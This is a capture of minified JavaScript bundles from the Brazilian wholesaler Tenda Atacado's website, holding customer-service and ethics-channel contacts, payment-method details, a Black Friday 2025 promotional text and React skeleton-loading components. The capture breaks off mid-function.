on-line",path:"https://tendaatacado.my.salesforce-sites.com/Web_to_case",type:"chatButton"},],titleInfos:"Canal para tratamento de situa\xe7\xf5es referente aos nossos produtos e servi\xe7os:",informacoes:[{id:1,info:"Reclama\xe7\xf5es"},{id:2,info:"D\xfavidas/Informa\xe7\xf5es"},{id:3,info:"Elogios"},{id:4,info:"Solicita\xe7\xf5es"},{id:5,info:"Sugest\xf5es"},],contacts:[{time:"Seg. a Sex. das 8h \xe0s 20h",obs:"(exceto feriados)"},{time:"S\xe1bado das 8h \xe0s 14h",obs:"(exceto feriados)"},]},y=[{id:1,path:"/[link]",as:"/promocoes-e-ofertas",text:"Ofertas",className:"offers",datacy:"btn-offers"},{id:2,path:"/institucional/nossas-lojas",as:"/institucional/nossas-lojas",text:"Nossas lojas",datacy:"btn-stores"},{id:3,path:"/institucional/central-atendimento",as:"/institucional/central-atendimento",text:"Central de atendimento",datacy:"btn-call-center"},{id:4,path:"/trabalhe-conosco",as:"/trabalhe-conosco",externalLink:!0,text:"Trabalhe conosco",datacy:"btn-work"},{id:5,path:"/institucional/formas-pagamento",as:"/institucional/formas-pagamento",text:"Formas de pagamento",datacy:"btn-payment-types"},{id:6,path:"https://www.tendaatacado.com.br/dicas/",as:"https://www.tendaatacado.com.br/dicas/",text:"Dicas Tenda",externalLink:!0,className:"tenda-tips",datacy:"btn-tenda-tips"},],A={contactUs:"Assessoria de Imprensa",description:"*Contato exclusivo para jornalistas e ve\xedculos:",contactResponsibles:[{name:"Agencia AMB",email:"atendimento@agenciaamb.com.br",phone:"(11) 99925-5646"},{name:"Ayla Meireles",email:"ayla@agenciaamb.com.br",phone:"(11) 94794-8761"},]},q={contactUs:"Privacidade de Dados",responsible:"Rubia Ferr\xe3o",commissioner:"FERR\xc3O & FERR\xc3O ADVOGADOS ASSOCIADOS",contactChannel:"dpo@tendaatacado.com.br",button:{name:"Atendimento Online",path:"/privacidade-dados",type:"default"},contacts:[{time:"Seg. a Sex. das 8h \xe0s 18h",obs:"(exceto feriados)"}]},k={email:"tendaatacado@contatoseguro.com.br",telephone:"0800 517 0003",site:{link:"www.contatoseguro.com.br/tendaatacado",path:"https://contatoseguro.com.br/tendaatacado/"},contactUs:"Canal de \xc9tica",text:"Atendimento pessoal 24 horas por dia, 7 dias por semana.",titleInfos:"Relatos de comportamentos incoerentes com o nosso C\xf3digo de \xc9tica ou com as leis vigentes, conforme abaixo:",informacoes:[{id:1,info:"Ass\xe9dio"},{id:2,info:"Corrup\xe7\xe3o"},{id:3,info:"Fraude"},{id:4,info:"Den\xfancias sobre atitudes discriminat\xf3rias"},{id:5,info:"Desvio de conduta de qualquer colaborador ou terceiro"},],extraInfo:"Relatos relacionados a atendimento ao cliente n\xe3o ser\xe3o tratados por este canal.",button:{name:"Atendimento Online",path:"https://contatoseguro.com.br/pt/tendaatacado/",type:"whistleblowerCenter"}},S={contactUs:"Cart\xe3o Tenda",telephone:"(11) 4001-0040",contacts:[{time:"Segunda a Sexta das 8h \xe0s 21h"},{time:"Domingos e Feriados das 8h \xe0s 18h"}]},C=[{title:"Cart\xe3o Tenda Atacado",subTitle:"Aceito no site e na loja",img:[{url:"logo-tenda.svg",height:24,width:38,type:"svg"},],largeImage:"tenda-card-big.svg",text:"Para abastecer sua <strong>casa</strong> ou <strong>com\xe9rcio!</strong> Compre online ou na loja f\xedsica e aproveite os <strong>descontos e parcelamentos exclusivos</strong>, al\xe9m de vantagens da Bandeira Elo. ",subText:"<a   href=https://cartaotenda.com.br/ rel=noopener noreferrer target=_blank>Clique aqui para solicitar o seu Cart\xe3o Tenda!</a>",link:"/",type:"tenda-card"},{title:"Cart\xf5es de cr\xe9dito",subTitle:"Aceito no site e na loja",img:[{url:"card-visa.svg",height:30,type:"svg"},{url:"card-mastercard.svg",height:30,type:"svg"},{url:"card-elo-2.svg",height:30,type:"svg"},{url:"card-diners.svg",height:30,type:"svg"},{url:"card-hipercard.svg",height:30,type:"svg"},{url:"card-discover.svg",height:30,type:"svg"},{url:"card-jcb.svg",height:30,type:"svg"},],text:"Aceito no site, aplicativo, lojas e televendas. No cr\xe9dito rotativo para todos os setores da loja."},{title:"Cart\xf5es de d\xe9bito",subTitle:"Exclusivo na loja",img:[{url:"card-visa.svg",height:30,type:"svg"},{url:"card-mastercard.svg",height:30,type:"svg"},{url:"card-elo-2.svg",height:30,type:"svg"},],text:"Aceito nas lojas e televendas."},{title:"Cart\xf5es alimenta\xe7\xe3o",img:[{url:"card-vr.svg",height:30,type:"svg"},{url:"card-pluxee.svg",height:30,type:"svg"},{url:"card-use-cred.svg",height:30,type:"svg"},{url:"card-ticket.svg",height:30,type:"svg"},],text:"\n    VR Benef\xedcios e Pluxee aceito no site, aplicativo e nas lojas.<br/>\n    *Demais cart\xf5es alimenta\xe7\xe3o exclusivos em loja.<br/>\n    Outras bandeiras de acordo com a localidade, consulte loja. (V\xe1lido apenas para produtos aliment\xedcios)\n      "},{title:"Boleto banc\xe1rio",img:[{url:"card-billet.svg",height:30,type:"svg"},],text:"Aceito no site, no aplicativo e no televendas."},{title:"Pix",img:[{url:"card-pix.svg",height:30,type:"svg"},],text:"Aceito na loja e no televendas."},],T=[{title:"Cart\xe3o Tenda Atacado",subTitle:"Aceito no site e na loja",img:[{url:"logo-tenda.svg",height:24,width:38,type:"svg"},],largeImage:"tenda-card-big.svg",text:"Para abastecer sua <strong>casa</strong> ou <strong>com\xe9rcio!</strong> Compre online ou na loja f\xedsica e aproveite os <strong>descontos e parcelamentos exclusivos</strong>, al\xe9m de vantagens da Bandeira Elo. ",subText:"<a   href=https://cartaotenda.com.br/ rel=noopener noreferrer target=_blank>Clique aqui para solicitar o seu Cart\xe3o Tenda!</a>",link:"/",type:"tenda-card"},{title:"Cart\xf5es de cr\xe9dito",subTitle:"Aceito no site e na loja",img:[{url:"card-visa.svg",height:30,type:"svg"},{url:"card-mastercard.svg",height:30,type:"svg"},{url:"card-elo-2.svg",height:30,type:"svg"},{url:"card-diners.svg",height:30,type:"svg"},{url:"card-hipercard.svg",height:30,type:"svg"},{url:"card-discover.svg",height:30,type:"svg"},{url:"card-jcb.svg",height:30,type:"svg"},],text:"Aceito no site, aplicativo, lojas e televendas. No cr\xe9dito rotativo para todos os setores da loja."},{title:"Cart\xf5es de d\xe9bito",subTitle:"Exclusivo na loja",img:[{url:"card-visa.svg",height:30,type:"svg"},{url:"card-mastercard.svg",height:30,type:"svg"},{url:"card-elo-2.svg",height:30,type:"svg"},],text:"Aceito nas lojas e televendas."},{title:"Boleto banc\xe1rio",img:[{url:"card-billet.svg",height:30,type:"svg"},],text:"Aceito no site, no aplicativo e no televendas."},{title:"Pix",img:[{url:"card-pix.svg",height:30,type:"svg"},],text:"Aceito na loja e no televendas."},],w=[{value:"segunda",label:"Seg"},{value:"terca",label:"Ter"},{value:"quarta",label:"Qua"},{value:"quinta",label:"Qui"},{value:"sexta",label:"Sex"},{value:"sabado",label:"S\xe1b"},{value:"domingo",label:"Dom"},],P={firstSection:{url:"/assets/institucional/ladingpages/black-friday/black_friday_banner_3.jpg",alt:"Banner da Best Friday do Tenda Atacado"},secondSection:{title:"Atacado Black Friday: explore as promo\xe7\xf5es!",firstText:"A Black Friday, celebrada na \xfaltima sexta-feira de novembro, \xe9 um evento comercial que oferece descontos expressivos em uma ampla variedade de produtos. Este dia se tornou um marco no calend\xe1rio de compras, atraindo consumidores de diversos perfis. Mas voc\xea conhece o <strong>atacado Black Friday?</strong>",secondText:"No setor atacadista, a <strong>Black Friday</strong> representa uma oportunidade singular para a aquisi\xe7\xe3o de mercadorias em grandes volumes a pre\xe7os mais baixos. Revendedores e consumidores finais podem aproveitar esta data para economizar, abastecer suas casas, garantir presentes de Natal e beneficiar-se de promo\xe7\xf5es em v\xe1rias categorias de produtos. Continue a leitura para aproveitar o m\xe1ximo desta data!.",url:"/assets/institucional/ladingpages/black-friday/selo-atacarejo.png",alt:"Selo de atacarejo"},thirdSection:{title:"Por que comprar no atacado na Black Friday?",firstText:"Comprar no atacado durante a <strong>Black Friday 2025</strong> traz diversas vantagens. Primeiramente, os pre\xe7os por unidade s\xe3o significativamente mais baixos, o que permite uma economia consider\xe1vel. Ademais, essa \xe9 uma oportunidade ideal para estocar produtos, seja para revenda ou para uso futuro, garantindo, assim, uma reserva a um custo menor.",secondText:"Al\xe9m disso, durante o atacado Black Friday, muitas vezes, h\xe1 promo\xe7\xf5es exclusivas para compras em grandes volumes, o que pode n\xe3o estar dispon\xedvel em outras \xe9pocas do ano. Por fim, para pequenos empreendedores, a data \xe9 uma excelente chance de abastecer seus estoques com economia, permitindo uma melhor gest\xe3o financeira e um aumento potencial nas margens de lucro."},fourthSection:{title:"Categorias populares na Black Friday",options:["No atacado Black Friday, diversas categorias de produtos s\xe3o oferecidas com descontos atraentes, proporcionando excelentes oportunidades de economia. Nas <strong>promo\xe7\xe3o de bebidas</strong>, cervejas, vinhos, whiskys e gin ganham destaque, sendo essenciais para as festas de fim de ano. Esses produtos frequentemente s\xe3o adquiridos em grandes quantidades.",'Al\xe9m disso, <a href="https://www.tendaatacado.com.br/fraldas">fraldas</a> e itens de <a href="https://www.tendaatacado.com.br/bebe">beb\xea</a> s\xe3o outra categoria popular durante o atacado Black Friday. Esses produtos essenciais para mam\xe3es e papais podem ser encontrados com descontos consider\xe1veis, facilitando a compra em grandes volumes, o que garante uma economia significativa ao longo do tempo.',"Outra categoria para conferir as <strong>ofertas de produtos</strong> \xe9 a de chocolates e bomboniere. Na data, os pre\xe7os de chocolates, bombons e doces s\xe3o irresist\xedveis, o que os torna perfeitos para presentear ou para as festividades. Por fim, alimentos e bebidas para ceias tamb\xe9m merecem aten\xe7\xe3o especial.",],cards:[{imageUrl:"/assets/institucional/ladingpages/black-friday/drink.svg",alt:"Imagem de um copo representando bebidas",title:"Bebidas",description:"<p>Durante as <strong>promo\xe7\xf5es de Black Friday</strong>, as bebidas ganham descontos que v\xe3o tornar suas celebra\xe7\xf5es de fim de ano ainda mais especiais. Afinal, ceias de Natal e festas de R\xe9veillon pedem drinks saborosos para encantar os convidados. \xc9 por isso que reunimos uma variedade de produtos para agradar a todos os paladares, com sabores e marcas diferentes.</p>",link:"/bebidas"},{imageUrl:"/assets/institucional/ladingpages/black-friday/beer.svg",alt:"Imagem de um copo de cerveja",title:"Cerveja",description:"<p>A cerveja \xe9 presen\xe7a garantida em churrascos de fam\xedlia, encontros com amigos e celebra\xe7\xf5es. Por isso, ela \xe9 um item indispens\xe1vel em <strong>ofertas de atacadistas</strong>. Com caracter\xedsticas \xfanicas – como puro malte, aroma frutado, sabor c\xedtrico e toques de especiarias –, essa \xe9 a sua oportunidade de saborear uma cerveja gelada e aproveitar as vantagens especiais da Black Friday supermercado.<p>",link:"/cervejas"},{imageUrl:"/assets/institucional/ladingpages/black-friday/vine.svg",alt:"Imagem de duas ta\xe7as de vinho",title:"Vinho",description:"<p>Um vinho bem escolhido pode ser desfrutado em momentos especiais, na companhia da fam\xedlia ou at\xe9 mesmo como presente de amigo secreto. Ela \xe9 uma bebida vers\xe1til, que muitas vezes chega a complementar as receitas com carne.</p> <p>No Tenda Atacado, temos op\xe7\xf5es de vinhos importados e nacionais. Al\xe9m disso, em nosso cat\xe1logo, inclu\xedmos safras provenientes de pa\xedses renomados por suas tradi\xe7\xf5es vin\xedcolas, como Chile, Portugal, Argentina, Fran\xe7a e Espanha.</p><p>Aproveite as vantagens das <strong>ofertas de supermercados</strong> durante a Black Friday para escolher os vinhos ideais e deixar suas celebra\xe7\xf5es ainda mais saborosas e especiais.</p>",link:"/vinhos"},{imageUrl:"/assets/institucional/ladingpages/black-friday/whisky.svg",alt:"Imagem de um copo com whisky",title:"Whisky",description:"<p>As promo\xe7\xf5es na Black Friday supermercado tamb\xe9m s\xe3o \xf3timas para os apreciadores de whisky.</p><p>Nossa sele\xe7\xe3o abrange op\xe7\xf5es de alta qualidade que atendem aos mais exigentes paladares.</p><p>Oferecemos variedades como o whisky de 12 anos, com nuances de mel, canela e laranja.</p>",link:"/whisky"},{imageUrl:"/assets/institucional/ladingpages/black-friday/gin.svg",alt:"Imagem de um copo com gin",title:"Gin",description:"<p>O gin continua a ser uma das escolhas mais populares em termos de bebidas e est\xe1 dispon\xedvel desde as tradicionais at\xe9 as mais especiais marcas importadas. Toques de frutas, infus\xf5es e especiarias acrescentam um elemento \xfanico. Encontre todas essas op\xe7\xf5es aqui mesmo, no Tenda Atacado.</p>",link:"/gin"},{imageUrl:"/assets/institucional/ladingpages/black-friday/diapers.svg",alt:"Imagem de fraldas para crian\xe7a",title:"Fraldas",description:"<p>As fraldas s\xe3o o item mais procurado durante a Black Friday. Com diferentes marcas, tamanhos e materiais, voc\xea proporciona o m\xe1ximo de conforto e prote\xe7\xe3o ao seu beb\xea. Mas n\xe3o \xe9 s\xf3 isso! Aqui, voc\xea tamb\xe9m encontra outros produtos como len\xe7os umedecidos, shampoos e pomadas antiassadura.</p>",link:"/fraldas"},{imageUrl:"/assets/institucional/ladingpages/black-friday/chocolate.svg",alt:"Imagem de duas barras de chocolate branco",title:"Chocolates",description:"<p>Al\xe9m de complementar suas receitas, ele tamb\xe9m \xe9 ideal para compartilhar e presentear. Para acertar no presente, basta pensar nas prefer\xeancias da pessoa – se gosta de chocolate branco, ao leite ou amargo – e fazer sua escolha em nosso cat\xe1logo.</p>\n                      <p>Preparamos uma sele\xe7\xe3o de chocolates com pre\xe7os acess\xedveis especialmente para voc\xea. H\xe1 diversos modelos que atendem a todos os gostos, desde barras at\xe9 bombons e em tamanhos variados.</p>",link:"/chocolates"},{imageUrl:"/assets/institucional/ladingpages/black-friday/candy.svg",alt:"Imagem de uma vasilha cheia de doces",title:"Bomboniere",description:"<p>Aqui no Tenda, voc\xea encontra balas, gomas de mascar, pirulitos e outros cremes perfeitos para suas receitas. Nossa sele\xe7\xe3o de bomboniere traz um toque especial \xe0s sobremesas das festividades de fim de ano. Aproveite para ado\xe7ar suas celebra\xe7\xf5es com as ofertas especiais durante a <strong>Black Friday</strong>!</p>",link:"/bomboniere"},]},fifthSection:{url:"/assets/institucional/ladingpages/black-friday/low-price.png",alt:"Pre\xe7o baixo de verdade",firstText:"Aproveitar as promo\xe7\xf5es da Black Friday para garantir os ingredientes perfeitos para suas festas de Natal e Ano Novo pode fazer uma grande diferen\xe7a no or\xe7amento. Comprar grandes quantidades permite que voc\xea prepare suas ceias com qualidade e economia, assegurando que todos os detalhes estejam perfeitos para as comemora\xe7\xf5es."},sixthSection:{title:"Dicas para aproveitar as ofertas no atacado",firstText:"Para aproveitar o m\xe1ximo das ofertas no atacado durante a Black Friday do Tenda Atacado, o planejamento \xe9 essencial. Fa\xe7a uma lista dos produtos necess\xe1rios e estabele\xe7a um or\xe7amento claro, o que ajudar\xe1 a manter o foco nas compras e a evitar gastos desnecess\xe1rios.",secondText:"Al\xe9m do planejamento, a pesquisa \xe9 crucial. Compare pre\xe7os e condi\xe7\xf5es de pagamento em diferentes fornecedores, para garantir que voc\xea est\xe1 fazendo o melhor neg\xf3cio poss\xedvel. Nesta etapa, \xe9 poss\xedvel economizar uma quantia significativa e assegurar que voc\xea esteja fazendo compras inteligentes.",thirdText:"A antecipa\xe7\xe3o tamb\xe9m \xe9 uma estrat\xe9gia valiosa. Acompanhe as pr\xe9vias de ofertas e cadastre-se em newsletters para receber informa\xe7\xf5es em primeira m\xe3o. Dessa forma, voc\xea estar\xe1 preparado para agir rapidamente quando as melhores promo\xe7\xf5es forem lan\xe7adas.",fourthText:"Quando se trata do volume de compra, verifique as condi\xe7\xf5es para compras em grandes quantidades e os descontos aplic\xe1veis.\xa0 Por fim, comprar on-line oferece diversas vantagens. A conveni\xeancia de fazer compras sem sair de casa, aliada a uma variedade de formas de pagamento e op\xe7\xf5es de entrega, torna o processo mais f\xe1cil e acess\xedvel.",sixthText:"Quando se trata do volume de compra, verifique as condi\xe7\xf5es para compras em grandes quantidades e os descontos aplic\xe1veis.\xa0 Por fim, comprar on-line oferece diversas vantagens. A conveni\xeancia de fazer compras sem sair de casa, aliada a uma variedade de formas de pagamento e op\xe7\xf5es de entrega, torna o processo mais f\xe1cil e acess\xedvel.",url:"/assets/institucional/ladingpages/black-friday/black-friday-logo.png",alt:"Logo da Black Friday"},seventhSection:{title:"Vantagens de aproveitar a Black Friday no Tenda Atacado",firstText:'Durante a Black Friday, o <a href="https://www.tendaatacado.com.br">Tenda Atacado</a> oferece uma variedade de <a href="https://www.tendaatacado.com.br/institucional/formas-pagamento">op\xe7\xf5es</a> de pagamento para atender \xe0s necessidades de seus clientes. \xc9 poss\xedvel utilizar cart\xf5es de cr\xe9dito, boleto banc\xe1rio ou o Cart\xe3o Tenda, proporcionando flexibilidade na escolha do m\xe9todo de pagamento que melhor se adapta ao seu or\xe7amento e e \xe0s suas prefer\xeancias.',secondText:"Para a retirada e o acompanhamento do pedido no Tenda Atacado, os processos s\xe3o eficientes e transparentes. Ap\xf3s a compra, os clientes podem optar por retirar seus pedidos em uma loja f\xedsica por meio do servi\xe7o Clique & Retire, com prazos de retirada claramente informados.",thirdText:"Caso haja necessidade de cancelamento, os prazos para essa a\xe7\xe3o s\xe3o especificados no momento da compra, garantindo clareza e seguran\xe7a.\xa0 O acompanhamento da compra pode ser feito facilmente pelo site ou pelo aplicativo Tenda Atacado, dispon\xedvel para download em dispositivos m\xf3veis.",subTitle:"Aproveite a Black Friday no Tenda Atacado!",subText:"Aproveite o melhor do atacado Black Friday com o Tenda Atacado e descubra como maximizar suas economias. Com uma plataforma segura, voc\xea pode fazer suas compras com tranquilidade, sabendo que seus dados estar\xe3o protegidos. Aproveite as ofertas exclusivas e as promo\xe7\xf5es especiais, garantindo os melhores pre\xe7os em uma ampla variedade de produtos."},eighthSection:{title:"Saiba tudo sobre suas compras na Black Friday!",subTitle:"<b>Agora que voc\xea j\xe1 conhece as ofertas imperd\xedveis dessa data, \xe9 hora de explorar as vantagens de fazer suas compras durante a Black Friday no Tenda. Preparamos um passo a passo para responder suas d\xfavidas!</b>",tips:[{title:"Diferentes formas de entrega",titleH3:!0,texts:[{id:0,text:"<p>Temos duas maneiras de entrega: Clique & Retire ou Delivery. Para a op\xe7\xe3o Delivery, \xe9 s\xf3 fazer o login na aba “Minha Conta”, escolher seus produtos, coloc\xe1-los no carrinho, inserir seu CEP e escolher o tipo de entrega.</p>"},{id:1,text:"<p>Em seguida, voc\xea ver\xe1 as datas e hor\xe1rios dispon\xedveis. Escolha a op\xe7\xe3o que melhor se encaixa para voc\xea. Para finalizar a compra, preencha seus dados e escolha a forma de pagamento. Lembre-se de aguardar o e-mail de confirma\xe7\xe3o do pedido.</p>"},{id:2,text:"<p>Se voc\xea escolher o Clique & Retire, mas n\xe3o puder buscar os produtos pessoalmente, indique algu\xe9m para retirar sua compra. Basta adicionar os dados da pessoa na tela de confirma\xe7\xe3o ap\xf3s finalizar o pedido.</p>"},]},{title:"Formas de pagamento e prazos",titleH3:!0,texts:[{id:0,text:'<p>No Tenda Atacado, voc\xea tem a op\xe7\xe3o de pagar \xe0 vista ou parcelar suas compras com cart\xf5es de cr\xe9dito como Visa, Mastercard, Discovery, Elo, Hipercard e JCB. Se quiser vantagens exclusivas, fa\xe7a o <a href="https://cartaotenda.com.br/">Cart\xe3o Tenda</a> e utilize-o para realizar suas compras.</p>'},{id:1,text:"<p>Para pedidos com boleto banc\xe1rio, o vencimento \xe9 em um dia \xfatil, e o pagamento pode ser confirmado em at\xe9 dois dias \xfateis. O prazo de entrega \xe9 calculado ap\xf3s a confirma\xe7\xe3o do pagamento pelo banco.</p>"},{id:2,text:"<p>J\xe1 no pagamento com cart\xe3o de cr\xe9dito, a aprova\xe7\xe3o acontece em at\xe9 um dia \xfatil, estando sujeita \xe0 aprova\xe7\xe3o da operadora. Lembre-se de que todos os pedidos passam por an\xe1lise e aprova\xe7\xe3o de dados cadastrados, o que pode alterar o prazo de entrega.</p>"},]},{title:"Retirada e acompanhamento do pedido",titleH3:!0,texts:[{id:0,text:"<p>Ap\xf3s comprar em nosso site, enviamos todas as etapas por SMS ou e-mail, confirmando que ele est\xe1 pronto para retirada na loja escolhida, no dia e hor\xe1rio agendados.</p>"},{id:1,text:"<p>O pedido ficar\xe1 dispon\xedvel por tr\xeas dias \xfateis. Ap\xf3s esse prazo, ele \xe9 cancelado e devolvido ao estoque. Lembre-se de levar um documento com foto.</p>"},{id:2,text:"<p>Pelo nosso aplicativo, tamb\xe9m \xe9 poss\xedvel acompanhar o status do pedido e cada etapa de entrega. Para que outra pessoa realize a retirada, ela precisar\xe1 ser maior de 18 anos e levar um documento com foto. Depois disso, o status do pedido \xe9 alterado pelo app. Caso tenha mais d\xfavidas, entre em contato conosco pelo Canal do Cliente.</p>"},]},{title:"Como surgiu a Black Friday?",titleH3:!1,texts:[{id:0,text:"<p>A hist\xf3ria da Black Friday \xe9 repleta de mudan\xe7as ao longo dos anos. Quando o nome surgiu, em 1960, ele n\xe3o era relacionado a descontos, mas sim ao mercado de ouro na bolsa de valores de Nova York. Somente nos anos 2000, ele se estabeleceu como uma ocasi\xe3o para encontrar ofertas e descontos significativos.</p>"},{id:1,text:"<p>A data como a conhecemos hoje foi criada nos Estados Unidos nas d\xe9cadas de 1980 e 1990, com o objetivo de aproveitar o feriado de A\xe7\xe3o de Gra\xe7as para impulsionar as vendas de fim de ano. A popularidade internacional veio rapidamente! Diversos pa\xedses adotaram o evento, adaptando-o \xe0s suas pr\xf3prias datas e tradi\xe7\xf5es. No Brasil, sua primeira edi\xe7\xe3o foi em 2010.</p>"},{id:2,text:"<p>Contudo, \xe9 interessante observar uma tend\xeancia crescente nos \xfaltimos anos: a antecipa\xe7\xe3o da Black Friday, tamb\xe9m conhecida como “Esquenta Black Friday”. Isso envolve a oferta de descontos e promo\xe7\xf5es nos dias e semanas que antecedem a data oficial.</p>"},]},{title:"Black Friday 2025: prepare-se para as grandes ofertas!",titleH3:!1,texts:[{id:0,text:"<p>A Black Friday 2025 est\xe1 programada para o dia 28 de novembro. Mais uma vez, ela promete aquecer as vendas para os comerciantes e proporcionar excelentes oportunidades de economia aos consumidores.</p>"},{id:1,text:"<p>Ela se estabeleceu como uma data de destaque, impactando positivamente os setores do varejo. Mas isso n\xe3o \xe9 tudo! O melhor \xe9 que essa celebra\xe7\xe3o de ofertas j\xe1 n\xe3o se limita apenas \xe0 sexta-feira em si, estendendo-se ao longo de todo o m\xeas de novembro.</p>"},]},{title:"Vale a pena comprar na Black Friday",titleH3:!1,texts:[{id:0,text:"<p>A Black Friday oferece uma s\xe9rie de vantagens para voc\xea economizar em produtos que normalmente t\xeam pre\xe7os mais elevados, como eletr\xf4nicos, eletrodom\xe9sticos e roupas. Al\xe9m disso, \xe9 uma chance de antecipar as compras de Natal, economizando e evitando a correria das \xfaltimas semanas do ano.</p>"},{id:1,text:"<p>Antes da Black Friday, fa\xe7a uma lista dos itens que deseja comprar e estipule um or\xe7amento. Isso evita gastos impulsivos e ajuda a focar as ofertas que realmente importam.</p>"},]},{title:"Dicas de como aproveitar a Black Friday",titleH3:!1,texts:[{id:0,text:"<p>Na hora de fazer suas compras, opte por lojas conhecidas e confi\xe1veis para realizar suas compras. Verifique as avalia\xe7\xf5es de outros consumidores e a reputa\xe7\xe3o da loja online antes de finalizar o pedido.</p>"},{id:1,text:"<p>Para aproveitar as melhores ofertas online, considere os hor\xe1rios de menor tr\xe1fego nos sites, como de 0h \xe0s 2h da madrugada e das 12h \xe0s 14h da tarde. Evitar os momentos de maior demanda pode garantir uma experi\xeancia mais tranquila.</p>"},]},{title:"Black Friday 2025 no Tenda Atacado!",titleH3:!1,texts:[{id:0,text:"<p>Fa\xe7a suas compras online e desfrute dos pre\xe7os especiais da Black Friday supermercado sem sair de casa. N\xe3o perca a chance de fazer \xf3timos neg\xf3cios e receber seus produtos com comodidade na sua casa. Confira agora mesmo e aproveite ao m\xe1ximo essa data de descontos no Tenda Atacado!</p>"},]},]}},j=[{name:"Cart\xe3o tenda",id:"tenda-card",img:"/assets/webp/tenda_card.webp",alt:"Imagem que representa as parcelas do cart\xe3o tenda"},{name:"Outros cart\xf5es",id:"another-card",img:"/assets/webp/another_cards.webp",alt:"Imagem que representa as parcelas de outros cart\xf5es"},],B=[{url:"card-visa"},{url:"card-mastercard"},{url:"card-elo"},{url:"card-diners"},{url:"card-hipercard"},{url:"card-discover"},{url:"card-jcb"},],F=[{label:"AC",value:"AC"},{label:"AL",value:"AL"},{label:"AM",value:"AM"},{label:"AP",value:"AP"},{label:"BA",value:"BA"},{label:"CE",value:"CE"},{label:"DF",value:"DF"},{label:"ES",value:"ES"},{label:"GO",value:"GO"},{label:"MA",value:"MA"},{label:"MG",value:"MG"},{label:"MS",value:"MS"},{label:"MT",value:"MT"},{label:"PA",value:"PA"},{label:"PB",value:"PB"},{label:"PE",value:"PE"},{label:"PI",value:"PI"},{label:"PR",value:"PR"},{label:"RJ",value:"RJ"},{label:"RN",value:"RN"},{label:"RO",value:"RO"},{label:"RS",value:"RS"},{label:"RR",value:"RR"},{label:"SC",value:"SC"},{label:"SE",value:"SE"},{label:"SP",value:"SP"},{label:"TO",value:"TO"},],z=[{name:"ico_seal_food",alt:"Selo dos produtos da marca select para a categoria de comidas",color:"#da8b3a"},{name:"ico_seal_children",alt:"Selo dos produtos da marca select para crian\xe7as",color:"#a1c9aa"},{name:"ico_seal_hygiene",alt:"Selo dos produtos da marca select para a categoria de limpeza e higiene",color:"#599edf"},{name:"ico_seal_hygiene_female",alt:"Selo dos produtos da marca select para a categoria de higiene feninina",color:"#c78595"},{name:"ico_seal_hygiene_masculine",alt:"Selo dos produtos da marca select para a categoria de higiene masculina",color:"#a3a6a7"},],M=[{id:1,name:"card-visa",alt:"\xcdcone da visa"},{id:2,name:"card-mastercard",alt:"\xcdcone da MasterCard"},{id:3,name:"card-elo",alt:"\xcdcone da Elo"},{id:4,name:"card-diners",alt:"\xcdcone da Diners"},{id:5,name:"card-hipercard",alt:"\xcdcone da Hipercard"},{id:6,name:"card-discover",alt:"\xcdcone da Discover"},{id:7,name:"card-jcb",alt:"\xcdcone da JCB"},]}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/17979.8f43ebb43ba9d8d4.js
body_size: 2816
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[17979],{29370:function(n,e,t){var i=t(85893),r=t(50549),a=t(11163),o=function(){return["/","/busca","/[link]"].includes((0,a.useRouter)().pathname)?(0,i.jsx)("div",{className:"container-image-skeleton-card",children:(0,i.jsx)(r.Z,{height:136,width:155})}):null};e.Z=o},28922:function(n,e,t){var i=t(85893),r=t(50549),a=function(){return(0,i.jsxs)("div",{className:"MenuActionSkeleton",children:[(0,i.jsx)(r.Z,{height:40,width:"100%"}),(0,i.jsx)(r.Z,{height:40,width:"100%"})]})};e.Z=a},28840:function(n,e,t){var i=t(85893),r=t(50549),a=t(11163),o=function(){return["/","/busca","/[link]"].includes((0,a.useRouter)().pathname)?(0,i.jsx)("div",{className:"PriceDiscountSkeleton",children:(0,i.jsx)(r.Z,{height:30,width:168})}):null};e.Z=o},13578:function(n,e,t){var i=t(85893),r=t(50549),a=t(11163),o=function(n){var e=n.height,t=n.width;return["/","/busca","/[link]","/produto/[token]"].includes((0,a.useRouter)().pathname)?(0,i.jsx)("div",{className:"PriceQtdSkeleton",children:(0,i.jsx)(r.Z,{height:void 0===e?62:e,width:void 0===t?174:t})}):null};e.Z=o},17979:function(n,e,t){t.r(e),t.d(e,{default:function(){return T}});var i=t(47568),r=t(26042),a=t(97582),o=t(85893),s=t(67294),c=t(5152),l=t.n(c),u=t(11163),d=t(29323),h=t(98009),f=t(54171),v=t(87316),p=t(97513),m=t(42514),x=t(29370),b=t(28922),j=t(28840),k=t(13578),w=t(91707),g=t(3579),Z=t(32762),N=t(54193),S=t(50549),y=function(){return(0,o.jsx)("div",{className:"ProductCardShowcaseSkeleton",children:(0,o.jsx)(S.Z,{height:500,width:200})})},_=l()(function(){return t.e(2128).then(t.bind(t,21637))},{loadableGenerated:{webpack:function(){return[21637]}},loading:function(){return(0,o.jsx)(x.Z,{})},ssr:!0}),C=l()(function(){return t.e(69511).then(t.bind(t,69511))},{loadableGenerated:{webpack:function(){return[69511]}},loading:function(){return(0,o.jsx)(k.Z,{})},ssr:!1}),P=l()(function(){return t.e(79449).then(t.bind(t,79449))},{loadableGenerated:{webpack:function(){return[79449]}},loading:function(){return(0,o.jsx)(Z.Z,{})},ssr:!1}),G=l()(function(){return t.e(37774).then(t.bind(t,37774))},{loadableGenerated:{webpack:function(){return[37774]}},loading:function(){return(0,o.jsx)(N.Z,{})},ssr:!0}),I=l()(function(){return t.e(58564).then(t.bind(t,58564))},{loadableGenerated:{webpack:function(){return[58564]}},loading:function(){return(0,o.jsx)(j.Z,{})},ssr:!1}),R=l()(function(){return t.e(58497).then(t.bind(t,58497))},{loadableGenerated:{webpack:function(){return[58497]}},ssr:!1}),V=l()(function(){return t.e(94372).then(t.bind(t,94372))},{loadableGenerated:{webpack:function(){return[94372]}},ssr:!1}),Q=l()(function(){return t.e(91849).then(t.bind(t,91849))},{loadableGenerated:{webpack:function(){return[91849]}},ssr:!1}),A=l()(function(){return t.e(45296).then(t.bind(t,45296))},{loadableGenerated:{webpack:function(){return[45296]}},ssr:!0}),B=l()(function(){return t.e(23390).then(t.bind(t,23390))},{loadableGenerated:{webpack:function(){return[23390]}},loading:function(){return(0,o.jsx)(b.Z,{})},ssr:!0}),D=l()(function(){return t.e(53266).then(t.bind(t,53266))},{loadableGenerated:{webpack:function(){return[53266]}},ssr:!0}),E=function(n){var 